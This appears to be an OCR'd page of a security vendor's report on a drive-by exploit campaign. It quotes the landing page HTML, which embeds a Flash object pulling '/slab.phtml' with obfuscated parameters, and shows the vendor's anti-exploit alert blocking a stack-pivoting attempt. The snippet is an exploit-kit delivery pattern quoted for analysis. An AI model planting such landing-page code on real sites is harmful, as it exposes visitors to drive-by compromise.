And the landing page carried the exploit:
<html> <body> <script> </script> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="ghubj" codebase=" http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,1,52,0" width= "115" height="110"> <param name="movie" value= "/slab.phtml?story=21717&stack=69183&bitter=duchess&endless=hard&boot=98434&moonlight=fifteen& expensive=cluster&casual=snore&worth=extreme" /> <param name="bgcolor" value="#ffffff" /> <param name="allowScriptAccess" value="always" />
<embed quality="high" width="115" height="110" src= "/slab.phtml?story=21717&stack=69183&bitter=duchess&endless=hard&boot=98434&moonlight=fifteen& expensive=cluster&casual=snore&worth=extreme" align="middle" name="ghubj" play="true" loop="false" quality="high" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage= "http://www.macromedia.com/go/getflashplayer"></embed>
</object> </body> </html>
At this stage, users of Malwarebytes Anti-Exploit were protected – the product detected and stopped the malicious activity.
http://▇▇▇▇▇▇▇.com/
-- ▇▇▇▇▇▇▇▇▇...
Malwarebytes Anti-Exploit
Malwarebytes Anti-Exploit has
blocked an exploit attempt
Application:
Internet Explorer (and add-ons)
Protection Layer:
Protection Against OS Security Bypass
Protection Technique:
Exploit Stack Pivoting attempt blocked
File/Process Blocked:
N/A
Attacking URL:
N/A
Malwarebytes
ANTI-EXPLOIT
Close
3/13